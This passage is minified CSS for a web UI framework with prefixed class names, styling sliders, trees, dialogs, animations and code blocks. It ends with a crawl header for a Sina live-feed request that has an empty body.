#f0f0f0;cursor:pointer;position:absolute;top:0}.z0a7d3colorpicker-main-pre{padding-top:7px;font-size:0}.z0a7d3colorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.z0a7d3colorpicker-pre:nth-child(11n+1){margin-left:0}.z0a7d3colorpicker-pre-isalpha{background:url([data-uri])}.z0a7d3colorpicker-pre.z0a7d3this{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.z0a7d3colorpicker-pre>div{height:100%;border-radius:2px}.z0a7d3colorpicker-main-input{text-align:right;padding-top:7px}.z0a7d3colorpicker-main-input .z0a7d3btn-container .z0a7d3btn{margin:0 0 0 10px}.z0a7d3colorpicker-main-input div.z0a7d3inline{float:left;margin-right:10px;font-size:14px}.z0a7d3colorpicker-main-input input.z0a7d3input{width:150px;height:30px;color:#666}.z0a7d3slider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.z0a7d3slider-bar{border-radius:3px;position:absolute;height:100%}.z0a7d3slider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.z0a7d3slider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.z0a7d3slider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.z0a7d3slider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.z0a7d3slider-wrap-btn.z0a7d3slider-hover,.z0a7d3slider-wrap-btn:hover{transform:scale(1.2)}.z0a7d3slider-wrap-btn.z0a7d3disabled:hover{transform:scale(1)!important}.z0a7d3slider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.z0a7d3slider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.z0a7d3slider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.z0a7d3slider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.z0a7d3slider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.z0a7d3slider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.z0a7d3slider-input-txt{height:100%;font-size:14px}.z0a7d3slider-input-txt input{height:100%;border:none}.z0a7d3slider-input-btn i:hover{color:#009688}.z0a7d3slider-vertical{width:4px;margin-left:33px}.z0a7d3slider-vertical .z0a7d3slider-bar{width:4px}.z0a7d3slider-vertical .z0a7d3slider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.z0a7d3slider-vertical .z0a7d3slider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.z0a7d3slider-vertical .z0a7d3slider-tips{top:auto;left:2px}@media \0screen{.z0a7d3slider-wrap-btn{margin-left:-20px}.z0a7d3slider-vertical .z0a7d3slider-wrap-btn{margin-left:0;margin-bottom:-20px}.z0a7d3slider-vertical .z0a7d3slider-tips{margin-left:-8px}.z0a7d3slider>span{margin-left:8px}}.z0a7d3tree{line-height:22px}.z0a7d3tree .z0a7d3form-checkbox{margin:0!important}.z0a7d3tree-set{width:100%;position:relative}.z0a7d3tree-pack{display:none;padding-left:20px;position:relative}.z0a7d3tree-iconClick,.z0a7d3tree-main{display:inline-block;vertical-align:middle}.z0a7d3tree-line .z0a7d3tree-pack{padding-left:27px}.z0a7d3tree-line .z0a7d3tree-set .z0a7d3tree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.z0a7d3tree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.z0a7d3tree-entry:hover{background-color:#eee}.z0a7d3tree-line .z0a7d3tree-entry:hover{background-color:rgba(0,0,0,0)}.z0a7d3tree-line .z0a7d3tree-entry:hover .z0a7d3tree-txt{color:#999;text-decoration:underline;transition:.3s}.z0a7d3tree-main{cursor:pointer;padding-right:10px}.z0a7d3tree-line .z0a7d3tree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.z0a7d3tree-line .z0a7d3tree-set.z0a7d3tree-setLineShort:before{height:13px}.z0a7d3tree-line .z0a7d3tree-set.z0a7d3tree-setHide:before{height:0}.z0a7d3tree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.z0a7d3tree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.z0a7d3tree-iconClick .z0a7d3icon{font-size:18px}.z0a7d3tree-icon .z0a7d3icon{font-size:12px;color:#666}.z0a7d3tree-iconArrow{padding:0 5px}.z0a7d3tree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.z0a7d3tree-btnGroup,.z0a7d3tree-editInput{position:relative;vertical-align:middle;display:inline-block}.z0a7d3tree-spread>.z0a7d3tree-entry>.z0a7d3tree-iconClick>.z0a7d3tree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.z0a7d3tree-txt{display:inline-block;vertical-align:middle;color:#555}.z0a7d3tree-search{margin-bottom:15px;color:#666}.z0a7d3tree-btnGroup .z0a7d3icon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.z0a7d3tree-btnGroup .z0a7d3icon:hover{color:#999;transition:.3s}.z0a7d3tree-entry:hover .z0a7d3tree-btnGroup{visibility:visible}.z0a7d3tree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.z0a7d3tree-emptyText{text-align:center;color:#999}.z0a7d3anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.z0a7d3anim.z0a7d3icon{display:inline-block}.z0a7d3anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.z0a7d3trans,.z0a7d3trans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes z0a7d3rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes z0a7d3rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.z0a7d3anim-rotatey{-webkit-animation-name:z0a7d3rotatey;animation-name:z0a7d3rotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z0a7d3rotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes z0a7d3rotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.z0a7d3anim-rotate{-webkit-animation-name:z0a7d3rotate;animation-name:z0a7d3rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z0a7d3up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z0a7d3up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z0a7d3anim-up{-webkit-animation-name:z0a7d3up;animation-name:z0a7d3up}@-webkit-keyframes z0a7d3upbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z0a7d3upbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z0a7d3anim-upbit{-webkit-animation-name:z0a7d3upbit;animation-name:z0a7d3upbit}@keyframes z0a7d3down{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z0a7d3anim-down{animation-name:z0a7d3down}@keyframes z0a7d3downbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z0a7d3anim-downbit{animation-name:z0a7d3downbit}@-webkit-keyframes z0a7d3scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z0a7d3scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.z0a7d3anim-scale{-webkit-animation-name:z0a7d3scale;animation-name:z0a7d3scale}@-webkit-keyframes z0a7d3scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z0a7d3scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.z0a7d3anim-scaleSpring{-webkit-animation-name:z0a7d3scale-spring;animation-name:z0a7d3scale-spring}@keyframes z0a7d3scalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.z0a7d3anim-scalesmall{animation-name:z0a7d3scalesmall}@keyframes z0a7d3scalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.z0a7d3anim-scalesmall-spring{animation-name:z0a7d3scalesmall-spring}@-webkit-keyframes z0a7d3fadein{0%{opacity:0}100%{opacity:1}}@keyframes z0a7d3fadein{0%{opacity:0}100%{opacity:1}}.z0a7d3anim-fadein{-webkit-animation-name:z0a7d3fadein;animation-name:z0a7d3fadein}@-webkit-keyframes z0a7d3fadeout{0%{opacity:1}100%{opacity:0}}@keyframes z0a7d3fadeout{0%{opacity:1}100%{opacity:0}}.z0a7d3anim-fadeout{-webkit-animation-name:z0a7d3fadeout;animation-name:z0a7d3fadeout}.z0a7d3anim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.z0a7d3show.z0a7d3anim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.z0a7d3main,.z0a7d3container{width: auto;}.z0a7d3header .z0a7d3navmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.z0a7d3header .z0a7d3nav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.z0a7d3header .menu_r{left:auto;right:0;transform: translate(260px,0);}.z0a7d3navmenu .z0a7d3nav .z0a7d3nav-item a:hover, .z0a7d3navmenu .z0a7d3nav .z0a7d3this,.z0a7d3navmenu .z0a7d3nav .z0a7d3this a{background: none;color: #333;}.z0a7d3header .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.z0a7d3img-interlaced .image {display: none;}.z0a7d3img-interlaced.z0a7d3img-interlaced .z0a7d3timeline-item:before{left:5px;}.z0a7d3img-interlaced.z0a7d3img-interlaced .z0a7d3timeline-axis{left: -5px;margin-left: 0;}.z0a7d3timeline.z0a7d3y-interlaced .z0a7d3timeline-item:before {left: 5px;}.z0a7d3timeline.z0a7d3y-interlaced .z0a7d3timeline-axis {left: -5px;margin-left: 0;}.z0a7d3timeline.z0a7d3y-interlaced .z0a7d3timeline-item .z0a7d3timeline-content {padding:0 0 0 25px!important;}}
.z0a7d3layer-imgbar,.z0a7d3layer-imgtit a,.z0a7d3layer-tab .z0a7d3layer-title span,.z0a7d3layer-title{text-overflow:ellipsis;white-space:nowrap}html #z0a7d3css-layer{display:none;position:absolute;width:1989px}.z0a7d3layer,.z0a7d3layer-shade{position:fixed;_position:absolute;pointer-events:auto}.z0a7d3layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.z0a7d3layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.z0a7d3layer-close{position:absolute}.z0a7d3layer-content{position:relative}.z0a7d3layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.z0a7d3layer-load{background:url(loading-1.gif) center center no-repeat #eee}.z0a7d3layer-ico{background:url(../images/icon.png) no-repeat}.z0a7d3layer-btn a,.z0a7d3layer-dialog .z0a7d3layer-ico,.z0a7d3layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z0a7d3layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.z0a7d3layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.z0a7d3layer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.z0a7d3layer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.z0a7d3layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.z0a7d3layer-setwin .z0a7d3layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.z0a7d3layer-setwin .z0a7d3layer-min:hover cite{background-color:#2D93CA}.z0a7d3layer-setwin .z0a7d3layer-max{background-position:-32px -40px}.z0a7d3layer-setwin .z0a7d3layer-max:hover{background-position:-16px -40px}.z0a7d3layer-setwin .z0a7d3layer-maxmin{background-position:-65px -40px}.z0a7d3layer-setwin .z0a7d3layer-maxmin:hover{background-position:-49px -40px}.z0a7d3layer-setwin .z0a7d3layer-close1{background-position:1px -40px;cursor:pointer}.z0a7d3layer-setwin .z0a7d3layer-close1:hover{opacity:.7}.z0a7d3layer-setwin .z0a7d3layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.z0a7d3layer-setwin .z0a7d3layer-close2:hover{background-position:-180px -31px}.z0a7d3layer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.z0a7d3layer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.z0a7d3layer-btn a:hover{opacity:.9;text-decoration:none}.z0a7d3layer-btn a:active{opacity:.8}.z0a7d3layer-btn .z0a7d3layer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.z0a7d3layer-btn-l{text-align:left}.z0a7d3layer-btn-c{text-align:center}.z0a7d3layer-dialog{min-width:300px}.z0a7d3layer-dialog .z0a7d3layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.z0a7d3layer-dialog .z0a7d3layer-content .z0a7d3layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.z0a7d3layer-ico1{background-position:-30px 0}.z0a7d3layer-ico2{background-position:-60px 0}.z0a7d3layer-ico3{background-position:-90px 0}.z0a7d3layer-ico4{background-position:-120px 0}.z0a7d3layer-ico5{background-position:-150px 0}.z0a7d3layer-ico6{background-position:-180px 0}.z0a7d3layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.z0a7d3layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.z0a7d3layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.z0a7d3layer-hui .z0a7d3layer-content{padding:12px 25px;text-align:center}.z0a7d3layer-dialog .z0a7d3layer-padding{padding:20px 20px 20px 55px;text-align:left}.z0a7d3layer-page .z0a7d3layer-content{position:relative;overflow:auto}.z0a7d3layer-iframe .z0a7d3layer-btn,.z0a7d3layer-page .z0a7d3layer-btn{padding-top:10px}.z0a7d3layer-nobg{background:0 0}.z0a7d3layer-iframe iframe{display:block;width:100%}.z0a7d3layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.z0a7d3layer-loading .z0a7d3layer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.z0a7d3layer-loading .z0a7d3layer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.z0a7d3layer-ico16,.z0a7d3layer-loading .z0a7d3layer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.z0a7d3layer-tips{background:0 0;box-shadow:none;border:none}.z0a7d3layer-tips .z0a7d3layer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.z0a7d3layer-tips .z0a7d3layer-close{right:-2px;top:-1px}.z0a7d3layer-tips i.z0a7d3layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.z0a7d3layer-tips i.z0a7d3layer-TipsB,.z0a7d3layer-tips i.z0a7d3layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.z0a7d3layer-tips i.z0a7d3layer-TipsT{bottom:-8px}.z0a7d3layer-tips i.z0a7d3layer-TipsB{top:-8px}.z0a7d3layer-tips i.z0a7d3layer-TipsL,.z0a7d3layer-tips i.z0a7d3layer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.z0a7d3layer-tips i.z0a7d3layer-TipsR{left:-8px}.z0a7d3layer-tips i.z0a7d3layer-TipsL{right:-8px}.z0a7d3layer-lan[type=dialog]{min-width:280px}.z0a7d3layer-lan .z0a7d3layer-title{background:#4476A7;color:#fff;border:none}.z0a7d3layer-lan .z0a7d3layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.z0a7d3layer-lan .z0a7d3layer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.z0a7d3layer-lan .z0a7d3layer-btn .z0a7d3layer-btn1{background:#C9C5C5}.z0a7d3layer-molv .z0a7d3layer-title{background:#009f95;color:#fff;border:none}.z0a7d3layer-molv .z0a7d3layer-btn a{background:#009f95;border-color:#009f95}.z0a7d3layer-molv .z0a7d3layer-btn .z0a7d3layer-btn1{background:#92B8B1}.z0a7d3layer-iconext{background:url(../images/icon-ext.png) no-repeat}.z0a7d3layer-prompt .z0a7d3layer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.z0a7d3layer-prompt textarea.z0a7d3layer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.z0a7d3layer-prompt .z0a7d3layer-content{padding:20px}.z0a7d3layer-prompt .z0a7d3layer-btn{padding-top:0}.z0a7d3layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.z0a7d3layer-tab .z0a7d3layer-title{padding-left:0;overflow:visible}.z0a7d3layer-tab .z0a7d3layer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.z0a7d3layer-tab .z0a7d3layer-title span.z0a7d3this{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.z0a7d3layer-tab .z0a7d3layer-title span:first-child{border-left:none}.z0a7d3layer-tabmain{line-height:24px;clear:both}.z0a7d3layer-tabmain .z0a7d3layer-tabli{display:none}.z0a7d3layer-tabmain .z0a7d3layer-tabli.z0a7d3this{display:block}.z0a7d3layer-photos{background:0 0;box-shadow:none}.z0a7d3layer-photos .z0a7d3layer-content{overflow:hidden;text-align:center}.z0a7d3layer-photos .z0a7d3layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z0a7d3layer-imgnext,.z0a7d3layer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.z0a7d3layer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.z0a7d3layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.z0a7d3layer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.z0a7d3layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.z0a7d3layer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.z0a7d3layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.z0a7d3layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.z0a7d3layer-imgtit a:hover{color:#fff;text-decoration:underline}.z0a7d3layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.z0a7d3layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #z0a7d3css-skincodecss{display:none;position:absolute;width:1989px}.z0a7d3code-h3,.z0a7d3code-view{position:relative;font-size:12px}.z0a7d3code-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.z0a7d3code-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.z0a7d3code-h3 a{position:absolute;right:10px;top:0;color:#999}.z0a7d3code-view .z0a7d3code-ol{position:relative;overflow:auto}.z0a7d3code-view .z0a7d3code-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.z0a7d3code-view .z0a7d3code-ol li:first-child{padding-top:10px}.z0a7d3code-view .z0a7d3code-ol li:last-child{padding-bottom:10px}.z0a7d3code-view pre{margin:0}.z0a7d3code-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.z0a7d3code-notepad .z0a7d3code-h3{border-bottom:none}.z0a7d3code-notepad .z0a7d3code-ol li{background-color:#3F3F3F;border-left:none}.z0a7d3code-demo .z0a7d3code{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.z0a7d3code-demo .z0a7d3tab-content{padding:15px;border-top:none}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_597660&page=1&num=10&tag_id=101&zhibo_id=152&_=1769706371909
body_size: 3419
content:
